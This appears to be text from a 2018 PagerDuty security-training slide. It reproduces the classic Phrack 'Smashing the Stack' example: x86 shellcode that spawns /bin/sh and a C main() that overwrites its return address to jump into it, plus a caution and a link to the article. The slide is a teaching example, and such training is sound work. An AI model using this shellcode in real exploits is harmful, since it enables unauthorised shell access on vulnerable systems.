 C
char shellcode[] =
"\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
"\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
"\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff"
"\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";
void main() {
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}
Probably best not to run random code from the internet. Read the linked article first, and run at your own risk.
? http://phrack.org/issues/49/14.html#article
pagerduty SECURITY TRAINING, 2018 PUBLIC